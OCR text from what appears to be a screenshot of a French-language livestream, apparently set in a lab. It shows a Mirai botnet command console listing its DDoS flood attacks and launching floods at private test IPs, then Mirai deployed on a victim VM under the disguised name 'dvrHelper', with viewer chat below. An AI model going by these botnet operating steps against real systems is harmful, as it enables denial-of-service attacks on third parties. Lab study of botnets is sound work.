 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet project : suite !
mirai/apache2.sh at mai...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
[+] DDOS | Wiping env libc.poison.so.4
[+] DDOS | Setting up virtual terminal...
[!] Sharing access IS prohibited!
[!] Do NOT share your credentials!
Ready
root@botnet# http 10.2.1.4 60
Please wait 352 seconds before sending another attack
root@botnet# http 10.2.1.4 60
root@botnet# http 10.2.1.4 600
http is not a valid attack!
root@botnet# http 10.2.1.4 600
root@botnet# ?
Available attack list
dns: DNS resolver flood using the targets domain, input IP is ignored
ack: ACK flood
stomp: TCP stomp flood
greip: GRE IP flood
udpplain: UDP flood with less options. optimized for higher PPS
http: HTTP flood
udp: UDP flood
vse: Valve source engine specific flood
syn: SYN flood
greeth: GRE Ethernet flood
root@botnet# us^C
root@botnet# udp 10.6.02^C
root@botnet# udp 10.6.0.2 6000
Invalid attack duration, near 6000. Duration must be between 0 and 3600 secon
ds
root@botnet# udpo^C
root@botnet# udp 10.6.0.2 3600
root@botnet#
[0] <do 1:sudo- 2:telnet* 3:sudo 4:>"2 Bots Connected | ro" 21:59 11-Nov-21
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~ × root@OpenWrt: ~ × nils@kali-isp5: ~ ×
51 host dvwa.example.com
52 ip a
53 which tcpdump
54 tcpdump -n
55 tcpdump -n host 10.2.1.4
56 ip a
57 top
58 uptime
59 poweroff
60 history
root@victim-debian:~# cp -vp mirai.x86 dvrHel
per
'mirai.x86' -> 'dvrHelper'
root@victim-debian:~# chmod 777 dvrHelper
root@victim-debian:~# ./dvrHelper
listening tun0
root@victim-debian:~# ls
jaiadore11su... compile*
jaiadore11su... Souvent c'est quand il
manque un flag
jaiadore11su... J'ai pas vraiment suivi,
mais ils ne donnent pas
la version compilé pour
amd64 et tu n'arrives
pas compiler ?
no_screen_fo... Ce serait bien de te
mettre la tête au carré
ou en 4/3 pour voir le
term openwirt
no_screen_fo... on ne voir pas la fin du
term
no_screen_fo... ok
jaiadore11su... Tu fais un peu de dev toi
?
no_screen_fo... vanilla c'est pour les dev
et vanina c'est dave
no_screen_fo... kernel ou autre saveur
vanilla pour les dev et
vanina hahah c'est Dave
jaiadore11su... gg
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils